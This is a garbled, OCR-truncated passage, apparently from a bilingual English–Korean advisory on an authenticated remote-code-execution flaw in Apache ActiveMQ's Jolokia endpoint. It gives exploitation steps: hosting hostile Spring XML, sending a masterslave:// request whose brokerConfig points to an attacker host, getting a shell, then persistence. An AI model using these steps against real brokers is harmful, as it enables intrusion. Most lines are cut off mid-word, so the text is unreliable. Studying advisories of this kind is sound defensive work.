
URL scheme, which triggers the VM transport's
masterslave://
br
instantiates all singleton beans before the BrokerService validates t
validation can block it (
Openwall
,
GitHub Advisory
).
영향
Successful exploitation allows an authenticated attacker to execute ar
attacker can read sensitive data accessible to the broker process, modi
impacted by the vulnerability itself, but post-exploitation actions coul
착취 단계
Reconnaissance
: Identify internet-facing Apache ActiveMQ in
8161).
Obtain credentials
: Acquire valid credentials for the ActiveM
Confirm Jolokia exposure
: Verify that the Jolokia endpoint is
Host malicious Spring XML
: Set up an attacker-controlled s
shell or other payload.
Craft the exploit request
: Send an authenticated HTTP POST 
masterslave://...?brokerConfig=xbean:http://<attac
Trigger RCE
: Spring's
fe
ResourceXmlApplicationContext
broker's JVM.
Establish persistence
: Use the achieved shell to deploy a persi